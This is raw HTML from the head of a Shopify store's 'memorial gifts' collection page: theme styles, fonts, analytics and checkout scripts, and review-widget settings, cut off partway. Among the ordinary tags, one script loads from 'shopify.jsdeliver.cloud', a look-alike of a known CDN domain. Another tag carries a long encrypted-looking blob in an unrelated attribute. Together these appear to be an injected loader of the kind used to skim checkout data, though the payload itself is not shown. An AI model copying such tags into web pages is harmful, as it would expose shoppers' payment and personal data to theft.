

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/memorial-gifts
body_size: 65626
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/memorial-gifts">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      memorial gifts
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Honor your loved ones who have passed with our collection of thoughtful and meaningful memorial gifts.">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/memorial-gifts">
<meta property="og:title" content="memorial gifts">
<meta property="og:type" content="website">
<meta property="og:description" content="Honor your loved ones who have passed with our collection of thoughtful and meaningful memorial gifts."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="memorial gifts">
<meta name="twitter:description" content="Honor your loved ones who have passed with our collection of thoughtful and meaningful memorial gifts.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/memorial-gifts.atom" />
<link rel="next" href="/collections/memorial-gifts?page=2">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/memorial-gifts.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768896037318\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"45c46ed3-8a15-4c9b-9ce9-9e4a8d1f1b97-1768896205","pageurl":"makezbrightgifts.com\/collections\/memorial-gifts","u":"4501110f2c23","p":"collection","rtyp":"collection","rid":266815471698};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11077"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ 